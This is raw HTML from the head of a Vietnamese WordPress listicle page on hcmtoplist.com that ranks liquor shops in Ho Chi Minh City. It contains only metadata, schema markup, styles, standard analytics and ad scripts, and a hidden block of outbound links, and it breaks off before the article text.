

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hcmtoplist.com/diem-danh-10-shop-ruou-ngoai-tai-tphcm-ngon-nhat
body_size: 23628
content:
<!DOCTYPE html><html lang="vi-VN"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11">
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script> <![endif]--> <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Điểm danh 10+ Shop rượu ngoại tại TPHCM ngon | HCMtoplist</title><meta name="description" content="Chọn shop rượu nào để mua được rượu ngon là câu hỏi nan giải của nhiều người. Vậy hãy cùng HCM toplist điểm danh 10+ Shop rượu ngoại tại TPHCM ngon nhất nhé!" /><link rel="canonical" href="https://www.hcmtoplist.com/diem-danh-10-shop-ruou-ngoai-tai-tphcm-ngon-nhat" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Điểm danh 10+ shop rượu ngoại tại TPHCM ngon" /><meta property="og:description" content="Chọn shop rượu nào để mua được rượu ngon là câu hỏi nan giải của nhiều người. Vậy hãy cùng HCM toplist điểm danh 10+ Shop rượu ngoại tại TPHCM ngon nhất nhé!" /><meta property="og:url" content="https://www.hcmtoplist.com/diem-danh-10-shop-ruou-ngoai-tai-tphcm-ngon-nhat" /><meta property="og:site_name" content="HCMtoplist.com" /><meta property="article:published_time" content="2021-10-28T01:09:06+00:00" /><meta property="article:modified_time" content="2026-01-15T08:44:20+00:00" /><meta property="og:image" content="https://www.hcmtoplist.com/wp-content/uploads/2021/10/diem-danh-10-shop-ruou-ngoai-tai-tphcm-ngon-nhat.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="450" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="ngocdiep" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="ngocdiep" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="9 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.hcmtoplist.com/diem-danh-10-shop-ruou-ngoai-tai-tphcm-ngon-nhat#article","isPartOf":{"@id":"https://www.hcmtoplist.com/diem-danh-10-shop-ruou-ngoai-tai-tphcm-ngon-nhat"},"author":{"name":"ngocdiep","@id":"https://www.hcmtoplist.com/#/schema/person/027f6a92f521b23ab37909abc67bd83e"},"headline":"Điểm danh 10+ shop rượu ngoại tại TPHCM ngon","datePublished":"2021-10-28T01:09:06+00:00","dateModified":"2026-01-15T08:44:20+00:00","mainEntityOfPage":{"@id":"https://www.hcmtoplist.com/diem-danh-10-shop-ruou-ngoai-tai-tphcm-ngon-nhat"},"wordCount":2180,"commentCount":0,"publisher":{"@id":"https://www.hcmtoplist.com/#organization"},"image":{"@id":"https://www.hcmtoplist.com/diem-danh-10-shop-ruou-ngoai-tai-tphcm-ngon-nhat#primaryimage"},"thumbnailUrl":"https://www.hcmtoplist.com/wp-content/uploads/2021/10/diem-danh-10-shop-ruou-ngoai-tai-tphcm-ngon-nhat.jpg","articleSection":["Shop - Địa chỉ tại TP HCM"],"inLanguage":"vi-VN","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.hcmtoplist.com/diem-danh-10-shop-ruou-ngoai-tai-tphcm-ngon-nhat#respond"]}]},{"@type":"WebPage","@id":"https://www.hcmtoplist.com/diem-danh-10-shop-ruou-ngoai-tai-tphcm-ngon-nhat","url":"https://www.hcmtoplist.com/diem-danh-10-shop-ruou-ngoai-tai-tphcm-ngon-nhat","name":"Điểm danh 10+ Shop rượu ngoại tại TPHCM ngon | HCMtoplist","isPartOf":{"@id":"https://www.hcmtoplist.com/#website"},"primaryImageOfPage":{"@id":"https://www.hcmtoplist.com/diem-danh-10-shop-ruou-ngoai-tai-tphcm-ngon-nhat#primaryimage"},"image":{"@id":"https://www.hcmtoplist.com/diem-danh-10-shop-ruou-ngoai-tai-tphcm-ngon-nhat#primaryimage"},"thumbnailUrl":"https://www.hcmtoplist.com/wp-content/uploads/2021/10/diem-danh-10-shop-ruou-ngoai-tai-tphcm-ngon-nhat.jpg","datePublished":"2021-10-28T01:09:06+00:00","dateModified":"2026-01-15T08:44:20+00:00","description":"Chọn shop rượu nào để mua được rượu ngon là câu hỏi nan giải của nhiều người. Vậy hãy cùng HCM toplist điểm danh 10+ Shop rượu ngoại tại TPHCM ngon nhất nhé!","breadcrumb":{"@id":"https://www.hcmtoplist.com/diem-danh-10-shop-ruou-ngoai-tai-tphcm-ngon-nhat#breadcrumb"},"inLanguage":"vi-VN","potentialAction":[{"@type":"ReadAction","target":["https://www.hcmtoplist.com/diem-danh-10-shop-ruou-ngoai-tai-tphcm-ngon-nhat"]}]},{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://www.hcmtoplist.com/diem-danh-10-shop-ruou-ngoai-tai-tphcm-ngon-nhat#primaryimage","url":"https://www.hcmtoplist.com/wp-content/uploads/2021/10/diem-danh-10-shop-ruou-ngoai-tai-tphcm-ngon-nhat.jpg","contentUrl":"https://www.hcmtoplist.com/wp-content/uploads/2021/10/diem-danh-10-shop-ruou-ngoai-tai-tphcm-ngon-nhat.jpg","width":800,"height":450,"caption":"diem-danh-10-shop-ruou-ngoai-tai-tphcm-ngon-nhat"},{"@type":"BreadcrumbList","@id":"https://www.hcmtoplist.com/diem-danh-10-shop-ruou-ngoai-tai-tphcm-ngon-nhat#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"HCMtoplist","item":"https://www.hcmtoplist.com/"},{"@type":"ListItem","position":2,"name":"Shop - Địa chỉ tại TP HCM","item":"https://www.hcmtoplist.com/shop-dia-chi"},{"@type":"ListItem","position":3,"name":"Điểm danh 10+ shop rượu ngoại tại TPHCM ngon"}]},{"@type":"WebSite","@id":"https://www.hcmtoplist.com/#website","url":"https://www.hcmtoplist.com/","name":"HCMtoplist.com","description":"","publisher":{"@id":"https://www.hcmtoplist.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hcmtoplist.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi-VN"},{"@type":"Organization","@id":"https://www.hcmtoplist.com/#organization","name":"HCMtoplist","url":"https://www.hcmtoplist.com/","logo":{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://www.hcmtoplist.com/#/schema/logo/image/","url":"https://www.hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png","contentUrl":"https://www.hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png","width":728,"height":167,"caption":"HCMtoplist"},"image":{"@id":"https://www.hcmtoplist.com/#/schema/logo/image/"},"publishingPrinciples":"https://www.hcmtoplist.com/cach-chung-toi-danh-gia-va-xep-hang","ownershipFundingInfo":"https://www.hcmtoplist.com/gioi-thieu-du-an-hcmtoplist-com"},{"@type":"Person","@id":"https://www.hcmtoplist.com/#/schema/person/027f6a92f521b23ab37909abc67bd83e","name":"ngocdiep","image":{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://www.hcmtoplist.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2e90e03229c261d0aee8d0b4cad3f5da?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2e90e03229c261d0aee8d0b4cad3f5da?s=96&d=mm&r=g","caption":"ngocdiep"},"url":"https://www.hcmtoplist.com/author/ngocdiep"}]}</script> <link data-optimized="2" rel="stylesheet" href="https://www.hcmtoplist.com/wp-content/litespeed/css/27206ecd8dc1a96b0c63a8582a2d2f7a.css?ver=c8af5" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 13pt;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #dbedf9;border: 1px solid #dbedf9;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #000000;}div#ez-toc-container ul.ez-toc-list a {color: #288ad6;}div#ez-toc-container ul.ez-toc-list a:hover {color: #288ad6;}div#ez-toc-container ul.ez-toc-list a:visited {color: #288ad6;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }</style> <script id="my_loadmore-js-extra" type="litespeed/javascript">var misha_loadmore_params={"ajaxurl":"https:\/\/www.hcmtoplist.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"diem-danh-10-shop-ruou-ngoai-tai-tphcm-ngon-nhat\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"}</script> <link rel="https://api.w.org/" href="https://www.hcmtoplist.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hcmtoplist.com/wp-json/wp/v2/posts/9166" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hcmtoplist.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.hcmtoplist.com/?p=9166' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hcmtoplist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hcmtoplist.com%2Fdiem-danh-10-shop-ruou-ngoai-tai-tphcm-ngon-nhat" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hcmtoplist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hcmtoplist.com%2Fdiem-danh-10-shop-ruou-ngoai-tai-tphcm-ngon-nhat&#038;format=xml" /> <script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Điểm danh 10+ shop rượu ngoại tại TPHCM ngon",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "1"
    }
}</script><link rel="pingback" href="https://www.hcmtoplist.com/xmlrpc.php"><meta property="fb:app_id" content=""><meta property="fb:admins" content=""/> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "NewsArticle",
    "headline": "\u0110i\u1ec3m danh 10+ shop r\u01b0\u1ee3u ngo\u1ea1i t\u1ea1i TPHCM ngon",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.hcmtoplist.com/diem-danh-10-shop-ruou-ngoai-tai-tphcm-ngon-nhat"
    },
    "author": {
        "@type": "Person",
        "name": "ngocdiep"
    },
    "image": {
        "@type": "ImageObject",
        "url": "https://www.hcmtoplist.com/wp-content/uploads/2021/10/diem-danh-10-shop-ruou-ngoai-tai-tphcm-ngon-nhat.jpg",
        "height": 450,
        "width": 800
    },
    "datePublished": "2021-10-28 01:09:06",
    "dateModified": "2026-01-15 15:44:20",
    "articleBody": ""
}</script> <link rel="icon" href="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cropped-hcmtoplist-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cropped-hcmtoplist-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cropped-hcmtoplist-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cropped-hcmtoplist-favicon-270x270.png" /><meta name="google-adsense-account" content="ca-pub-4793730417831965"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4793730417831965"
     crossorigin="anonymous"></script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-185726148-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-185726148-1')</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "LocalBusiness",
    "name": "HCMtoplist",
    "alternateName": "Cộng đồng đánh giá uy tín tại TP Hồ Chí Minh",
    "@id": "https://hcmtoplist.com/",
    "logo": "https://hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png",
    "image": "https://hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png",
    "description": "HCMToplist.com là một website Toplist, review và chia sẻ các quán ăn ngon, địa điểm đẹp, dịch vụ hay uy tín, chất lượng đến độc giả tại khu vực Hồ Chí Minh.",
    "hasMap": "https://www.google.com/maps/place/HCMtoplist/@10.8077345,106.660699,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x9b363c6360bcccfc!8m2!3d10.8077345!4d106.6628877",  
    "url": "https://hcmtoplist.com/",
    "telephone": "0349978111",
    "priceRange": 0,
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "5 Nguyễn Trọng Lội, Phường 4",
      "addressLocality": "Tân Bình",
    "addressRegion": "Hồ Chí Minh",
      "postalCode": "700000",
      "addressCountry": "VN"
    },
    "geo": {
      "@type": "GeoCoordinates",
      "latitude": 10.8077345,
      "longitude": 106.660699
    },
    "openingHoursSpecification": {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": [
        "Monday",
        "Tuesday",
        "Wednesday",
        "Thursday",
        "Friday",
        "Saturday",
        "Sunday"
      ],
      "opens": "00:00",
      "closes": "23:59"
    },
    "sameAs": [
      "https://www.facebook.com/hcmtoplist",
      "https://twitter.com/hcmtoplist",
    "https://www.linkedin.com/in/hcmtoplist/",
    "https://www.pinterest.com/hcmtoplist",
    "https://hcmtoplist.tumblr.com/",
    "https://soundcloud.com/hcmtoplist",
    "https://www.youtube.com/channel/UC2zhbO6i49FNdKmQE-wEAQQ",
      "https://sites.google.com/view/hcmtoplist",
    "https://hcmtoplist.blogspot.com/",
    "https://ello.co/hcmtoplist",
    "https://hcmtoplist.business.site/",
    "https://hcmtoplist.weebly.com/"
    ]
  }</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-T8TYD9X6LN"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-T8TYD9X6LN')</script> <div class="custom-post-list-container" style="display: none;"><div class="custom-post-entry"><a href="https://huengaynay.vn/doi-song/top-5-dia-chi-tri-seo-uy-tin-chat-luong-tot-o-tphcm-148542.html" target="_blank">Địa chỉ trị sẹo uy tín</a></div><div class="custom-post-entry"><a href="https://www.phunuvagiadinh.vn/xa-hoi-168/tam-anh-thuong-hieu-qua-tang-o-da-cho-ban-trai-725438" target="_blank">Thương hiệu quà tặng đồ da</a></div><div class="custom-post-entry"><a href="https://baotuyenquang.com.vn/xa-hoi/cuoc-song/den-go-lua-chon-moi-trong-trang-tri-noi-that-182675.html" target="_blank">Đèn gỗ</a></div></div></head><body data-rsssl=1 class="post-template-default single single-post postid-9166 single-format-standard"><header class="header relative p-2"><div class="container"><div class="row d-flex align-items-center"><div class="col-md-3">
<a class="menu-toggle mobile-btn position-left ml-1 ml-sm-0 d-lg-none">
<i class="fa fa-bars text-white"></i>
</a><div class="logo mt-1 mb-1 text-center text-sm-left">
<a href="https://www.hcmtoplist.com" title="HCMtoplist.com" data-wpel-link="internal">
<img src="https://hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png" alt="HCMtoplist.com" class="img-fluid" width="250">
</a></div>
<a class="menu-search mobile-btn position-right mr-1 mr-sm-0 d-lg-none">
<i class="fa fa-search text-white"></i>
